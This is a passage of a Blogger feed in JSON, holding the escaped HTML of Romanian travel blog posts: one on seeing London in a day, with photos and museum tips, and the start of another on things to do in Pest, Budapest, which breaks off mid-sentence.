lăsate în paragină, pentru a face loc altor zgârie nori.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WsbILWdKlQmVBpM6SwhwdbkEax_FnnC5KJPHmBjtA03yxeIPso6OL8fyEsD7AThSa_ffSYsGyaglQn2CAmI6affr17LvRwBcWN5gxIX-qj0IZcm6ylMLILrh_TpwBPjlQhB3j7nQULfY\/s1600\/IMG_20180429_171925.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1WsbILWdKlQmVBpM6SwhwdbkEax_FnnC5KJPHmBjtA03yxeIPso6OL8fyEsD7AThSa_ffSYsGyaglQn2CAmI6affr17LvRwBcWN5gxIX-qj0IZcm6ylMLILrh_TpwBPjlQhB3j7nQULfY\/s640\/IMG_20180429_171925.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0fZmUcS1bzsWs7-K0IbStuFmPpiL6govvnBhguLwFSbw8QfFjfwm5OTAfHH4uAbPK6jBQiW3CLDyBJAbm6_GTFwfJyWylRkp3o9QXg6iR4p4MpMlBkg9Ymf4kCWoCJ5HZxelhrv7mv9H\/s1600\/IMG_20180501_094242.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0fZmUcS1bzsWs7-K0IbStuFmPpiL6govvnBhguLwFSbw8QfFjfwm5OTAfHH4uAbPK6jBQiW3CLDyBJAbm6_GTFwfJyWylRkp3o9QXg6iR4p4MpMlBkg9Ymf4kCWoCJ5HZxelhrv7mv9H\/s640\/IMG_20180501_094242.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayIRU8Ym1DsB0BlTtxO8iinhbNH3OiXM7QQXlq9ObkeyMLXZbaFsNMXnBrcS-6M5L_btFegEHqGzUBt_fMT0x-em2Ubd8qgmKuS8pKm95WmD-hUumrRhU4Tjo_oiTyvM6jHg7mNvmhsqk\/s1600\/IMG_20180429_173209.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiayIRU8Ym1DsB0BlTtxO8iinhbNH3OiXM7QQXlq9ObkeyMLXZbaFsNMXnBrcS-6M5L_btFegEHqGzUBt_fMT0x-em2Ubd8qgmKuS8pKm95WmD-hUumrRhU4Tjo_oiTyvM6jHg7mNvmhsqk\/s640\/IMG_20180429_173209.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghQDZGe3IqKO_C1GBc_FvpYl0JZebEEp65_dvLQH91uiMoiZMD1sr2sE45tcOwpILcjLButmHOPxl7KTkes6nvM-RGti5PzQ81BAI5Z-gup6UcwELZfAJvfSlI3G5CKNq6lQu0WSor7dF3\/s1600\/IMG_20180429_180745.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghQDZGe3IqKO_C1GBc_FvpYl0JZebEEp65_dvLQH91uiMoiZMD1sr2sE45tcOwpILcjLButmHOPxl7KTkes6nvM-RGti5PzQ81BAI5Z-gup6UcwELZfAJvfSlI3G5CKNq6lQu0WSor7dF3\/s640\/IMG_20180429_180745.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Ko7heS-KvLMXySwBhU4ApFlRU6BzqZML7K-ess_axN0hXcTS0acIx5VkR-_DvA81mO9LJz4F0COzg6h3HNGSa1APVtXdpv6LalLnRynYZB2HedFbuYiMY7OR75B0u-y9BPlvXWiW-JOa\/s1600\/IMG_20180501_092759.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Ko7heS-KvLMXySwBhU4ApFlRU6BzqZML7K-ess_axN0hXcTS0acIx5VkR-_DvA81mO9LJz4F0COzg6h3HNGSa1APVtXdpv6LalLnRynYZB2HedFbuYiMY7OR75B0u-y9BPlvXWiW-JOa\/s640\/IMG_20180501_092759.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeY0mQazrHED1hx-lSyv2kBA-RkZfHd6juMCOnrvD2o9ujQ_wTAC53pEAUcAfIMY72MR7sFxUC7fvzcJ8MHEKAp7z-jy6rE58j74dExOOo7HFQu-p9dBuZjd-aQ0e6qUo6Ac_jWtTcxPdM\/s1600\/IMG_20180501_122355.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeY0mQazrHED1hx-lSyv2kBA-RkZfHd6juMCOnrvD2o9ujQ_wTAC53pEAUcAfIMY72MR7sFxUC7fvzcJ8MHEKAp7z-jy6rE58j74dExOOo7HFQu-p9dBuZjd-aQ0e6qUo6Ac_jWtTcxPdM\/s640\/IMG_20180501_122355.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDupă o ultimă privire (și câteva fotografii) făcute \u003Ci\u003E\u003Cb\u003ETurnului Londrei\u003C\/b\u003E\u003C\/i\u003E și \u003Ci\u003E\u003Cb\u003ETamisei\u003C\/b\u003E \u003C\/i\u003E(cam mocirloasă în ziua aia), ne-am aventurat pe\u0026nbsp;\u003Ci\u003E\u003Cb\u003ETower Bridge\u003C\/b\u003E\u003C\/i\u003E, ca să ajungem la stația de tren \u003Cb\u003E\u003Ci\u003ELondon Bridge\u003C\/i\u003E\u003C\/b\u003E, de unde urma să luăm trenul spre East Croydon, unde eram cazați.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK74x5FNAH9iX7A8tvaaFWjXOufRoobuo1jVwfbyxgfFilgSzC39tEwp0iP3ggYlEiXVlbCCzSopygpMlIpF55TpXrXXSu4iVDUAO0dHHSMEDHdCpq78hqtfPGMlCcd0CkAGgXLgWa3pFZ\/s1600\/IMG_20180429_193329.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK74x5FNAH9iX7A8tvaaFWjXOufRoobuo1jVwfbyxgfFilgSzC39tEwp0iP3ggYlEiXVlbCCzSopygpMlIpF55TpXrXXSu4iVDUAO0dHHSMEDHdCpq78hqtfPGMlCcd0CkAGgXLgWa3pFZ\/s640\/IMG_20180429_193329.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAkYjU5AyG7KlYWih1puSnzJkSv4d8PeI92eafJ1swIozMNiY32LKxWPIqzuzYyNZWzmtR9hITouKiocF48rnTRRmSSXiqBuTT-LyXY2D2vcxjTmdy7dc8UK4ijG5dpcHuPkkAG0wQqgta\/s1600\/IMG_20180429_194143.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAkYjU5AyG7KlYWih1puSnzJkSv4d8PeI92eafJ1swIozMNiY32LKxWPIqzuzYyNZWzmtR9hITouKiocF48rnTRRmSSXiqBuTT-LyXY2D2vcxjTmdy7dc8UK4ijG5dpcHuPkkAG0wQqgta\/s640\/IMG_20180429_194143.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSdF0hteWw5K82f7gUJC8I-UeadjDqzRRjcNK5POfai9sybL0P1WS_t1a26eHcPsVP3u6NeN2nOhOFyFeMh5QFQBhCVOANumtolRBunsfrK_6RsHRlcx2um4MaakNbKLfqMuJQS_Esla1\/s1600\/IMG_20180429_194151.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkSdF0hteWw5K82f7gUJC8I-UeadjDqzRRjcNK5POfai9sybL0P1WS_t1a26eHcPsVP3u6NeN2nOhOFyFeMh5QFQBhCVOANumtolRBunsfrK_6RsHRlcx2um4MaakNbKLfqMuJQS_Esla1\/s640\/IMG_20180429_194151.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7lhgkmlnSyCG4wsxq4Xgovq4VZ37EL1PKtTMW0Uw3ZYnaAi95TrfrWc7YoYpeD784QWyN_o32UY8Js6LA0FxqsAgOJZKfpyKyaPeCIYUD97SE1FCJMp1MX5U-Bu4Ae3MlPUtknqn-n2R\/s1600\/IMG_20180429_194952.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF7lhgkmlnSyCG4wsxq4Xgovq4VZ37EL1PKtTMW0Uw3ZYnaAi95TrfrWc7YoYpeD784QWyN_o32UY8Js6LA0FxqsAgOJZKfpyKyaPeCIYUD97SE1FCJMp1MX5U-Bu4Ae3MlPUtknqn-n2R\/s640\/IMG_20180429_194952.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAcesta a fost traseul nostru într-o zi în care, ca orice turist care se respectă, ne-am luat și binemeritatele pauze de căscat gura, cafea sau masă. Pentru alții mai harnici decât noi, \u003Cb\u003E\u003Ci\u003EPicadilly Circus\u003C\/i\u003E\u003C\/b\u003E și \u003Cb\u003E\u003Ci\u003ESoho\u003C\/i\u003E\u003C\/b\u003E, cu al său cartier chinezesc, sunt niște zone care pot fi incluse ușor în circuitul de o zi. Soho e în apropierea Covent Garden-ului iar Picadilly îl mărginește, pe una din extremități. Dacă în Picadilly e cazul să aveți grijă la buzunare, în cartierul chinezesc puteți să vă opriți ca să încercați un prânz care să nu intre în categoria fish \u0026amp; chips. Ce-i drept, la a doua vedere, cartierul chinezesc m-a cam dezamăgit. \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2014\/05\/china-town-si-targul-din-camden.html\" target=\"_blank\"\u003EÎmi aduceam aminte\u003C\/a\u003E ceva mult mai spectaculos când, de fapt, sunt doar 2-3 străduțe mari și late, pline de restaurante.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎntr-un city break, fanii activităților culturale pot bifa și câteva muzee, mai ales că în majoritatea se intră gratis în Londra. De data aceasta, noi am fost în \u003Cb\u003E\u003Ci\u003EBritish Museum\u003C\/i\u003E\u003C\/b\u003E și \u003Cb\u003E\u003Ci\u003ENational Gallery\u003C\/i\u003E\u003C\/b\u003E iar pe viitor sper\u0026nbsp; să ajung să văd și \u003Cb\u003E\u003Ci\u003EVictoria and Albert Museum\u003C\/i\u003E\u003C\/b\u003E sau o galerie de fotografie.\u0026nbsp;În British Museum există artefacte pentru toate gusturile, de la piatra din Rosetta până la bucăți din Acropole care sunt încă disputate cu statul grec. Englezii nu vor să le dea înapoi, pe motiv că se păstrează mult mai bine la ei, în Muzeu, decât în soarele Atenei. În National Gallery, o colecție mică dar consistentă de pictură acoperă evouția acestei arte începând cu renașterea, până la post impresioniști.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifeY-MTUiA-_HbXzLoyxr9SeRxh9Zu3PJqF31B8h6XP3oCqi3lAXFZiZZDovwdEPYpARonWW7MQk6WpYv-LC-xk2pFTe6oW-Icy6sTM5_WFJqPldBhYo7U_0h3Wo5EJFrfoarj_ZMUV0IB\/s1600\/IMG_20180430_132852.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifeY-MTUiA-_HbXzLoyxr9SeRxh9Zu3PJqF31B8h6XP3oCqi3lAXFZiZZDovwdEPYpARonWW7MQk6WpYv-LC-xk2pFTe6oW-Icy6sTM5_WFJqPldBhYo7U_0h3Wo5EJFrfoarj_ZMUV0IB\/s640\/IMG_20180430_132852.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-ynrN7t0GN7vC7Zx4Z1oFnEyIju6A_oNYHkT6WP5VzqRs4OYLxRrrTo7t2njuOFBYsa5kXAt26MnuD4l3STTsPsMZFbm-KncZff2RlNLtUkA4VzzSrP6bn7cbdF3PN21UIcG9t-l9xJx\/s1600\/IMG_20180502_110329.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-ynrN7t0GN7vC7Zx4Z1oFnEyIju6A_oNYHkT6WP5VzqRs4OYLxRrrTo7t2njuOFBYsa5kXAt26MnuD4l3STTsPsMZFbm-KncZff2RlNLtUkA4VzzSrP6bn7cbdF3PN21UIcG9t-l9xJx\/s640\/IMG_20180502_110329.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAlte locuri care pot fi bifate sunt \u003Cb\u003E\u003Ci\u003ERegent Park\u003C\/i\u003E\u003C\/b\u003E, zice-se cel mai frumos din Londra, lângă care se află și faimoasa casa a lui \u003Cb\u003E\u003Ci\u003ESherlock Holmes\u003C\/i\u003E\u003C\/b\u003E sau, pentru cei cu bani și chef de cumpărături, de ce nu, \u003Cb\u003E\u003Ci\u003EHarrods \u003C\/i\u003E\u003C\/b\u003Ecare pentru noi, restul muritorilor, poate fi vizitat, la fel de bine, ca un muzeu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjWav9PhGe65bkTjAo71sVJGRxv882bnjjF3_gu92kgPVK5u0rR92EYIdmOBm0BEZeT0pG_Lz4Nib3Au_6Q1vZ_s8XbDA2SPCpc_bROAdVzD5SgRVapFmLA8aYiWASwXgdGZ2z9TtI9T-\/s1600\/IMG_20180501_183850.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdjWav9PhGe65bkTjAo71sVJGRxv882bnjjF3_gu92kgPVK5u0rR92EYIdmOBm0BEZeT0pG_Lz4Nib3Au_6Q1vZ_s8XbDA2SPCpc_bROAdVzD5SgRVapFmLA8aYiWASwXgdGZ2z9TtI9T-\/s640\/IMG_20180501_183850.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnVqRn2Sc0UsZ3kjHz2Caf5o7DAgKSg46M5XgqrVv8215jDoLe-HUHa1sFQ_dzGBl_bg7yTX4QsCeYiwDkf2kVPHeSwLvRdNIAIT_AOR7Y4P3aSFT_5jYC4IblIHPMNRTCA-RxVxPjtvTO\/s1600\/IMG_20180501_185425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnVqRn2Sc0UsZ3kjHz2Caf5o7DAgKSg46M5XgqrVv8215jDoLe-HUHa1sFQ_dzGBl_bg7yTX4QsCeYiwDkf2kVPHeSwLvRdNIAIT_AOR7Y4P3aSFT_5jYC4IblIHPMNRTCA-RxVxPjtvTO\/s640\/IMG_20180501_185425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUX_EKd7nHkp4iwF6-vYnNR9zG6xHw-pPaTWq1raKpFeghSFMncQNh0lM9g72La53oLPzpZbAIu43IENXbfHd_v2FoGVVCXs-mcC153jZJN02RiQjA9ts0jxCYnQVgifdxMvhvyIFHjoIR\/s1600\/IMG_20180430_201731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUX_EKd7nHkp4iwF6-vYnNR9zG6xHw-pPaTWq1raKpFeghSFMncQNh0lM9g72La53oLPzpZbAIu43IENXbfHd_v2FoGVVCXs-mcC153jZJN02RiQjA9ts0jxCYnQVgifdxMvhvyIFHjoIR\/s640\/IMG_20180430_201731.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDouă lucruri mi s-au părut faine acum, la a doua vizită - faptul că tarifele la internet sunt aceleași în tot UE-ul (cât timp Anglia mai e în UE, cel puțin) astfel încât hărțile și google-ul pot fi folosite în timp real fără costuri prea mari și că Oyster-ul, cardul lor de transport în comun, poate fi înlocuit la fel de bine cu cardul de credit.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/8303164932711585317\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/05\/cum-sa-vezi-londra-intr-o-zi.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/8303164932711585317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/8303164932711585317"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/05\/cum-sa-vezi-londra-intr-o-zi.html","title":"Cum să vezi Londra într-o zi"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAlfWaa463sO1J_TmTWVw3OZEWNIn6s5bAsAJ-llbmuPgsVLapl5b3TYo9CF4qpSXQZo4tw7G4bdBemXJWlYaNE5oMmT0t4DDLcCn86R9eQ5ShKEGr4ovkhHylbirL8Kp_0grj6wc8w3hF\/s72-c\/IMG_20180429_123540.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-342020110275104802"},"published":{"$t":"2018-05-04T10:42:00.000+03:00"},"updated":{"$t":"2018-05-04T10:42:21.785+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budapesta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ungaria"}],"title":{"type":"text","$t":"Budapesta - 5 lucruri de făcut în Pesta"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeQ_LZkDJHtRdkBpyXHnR-Y3OT79iwINkwxzqO18642m9k4LOSdSlSKtwpA6gLEDKCJm8ECdwM9XSc32KMmiGfIDiT9WJL39GYeERKB2qSVkpOtXxQPAj5U4t17THK_4doOD6SI1pb_xm\/s1600\/DSCN0014.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeQ_LZkDJHtRdkBpyXHnR-Y3OT79iwINkwxzqO18642m9k4LOSdSlSKtwpA6gLEDKCJm8ECdwM9XSc32KMmiGfIDiT9WJL39GYeERKB2qSVkpOtXxQPAj5U4t17THK_4doOD6SI1pb_xm\/s640\/DSCN0014.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm povestit deja de Marea Sinagogă, dar în ultimul articol despre Budapesta e momentul să vorbesc un pic și despre ce altceva mai e de văzut și făcut în Pesta sau, după cum îmi place mie să spun, partea de jos a orașului.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. O plimbare pe \u003Ci\u003EVaci Utca\u003C\/i\u003E, inima zonei comerciale a orașului, unde am găsit și o piață în care se putea mânca ieftin și tradițional (gulaș, fripturi de porc, langoși) la chioșcurile din zonă. Atmosfera era veselă, mâncarea bună, iar pentru cei împătimiți de suveniruri, existau o grămadă de lucrurușoare hand made de vânzare la tarabe.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Catedrala \u003Ci\u003ESfântul Ștefan\u003C\/i\u003E, unde se zice că e păstrată mâna dreaptă a primului rege ungur, Ștefan. Biserica este maiestuoasă iar dacă urcați în turn și aveți noroc de vreme frumoasă, veți putea vedea Budapesta de sus.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. \u003Ci\u003EPalatul Parlamentulu\u003C\/i\u003Ei este una dintre cele mai mari clădiri de acest fel în Europa (deși nu cred că întrece Casa Poporului). În fapt, clădirea este atât de grea încât a trebuit întărită cu o fundație specială pentru a nu se scufunda în Dunăre. Poate fi vizitat cu tur ghidat și programări făcute în 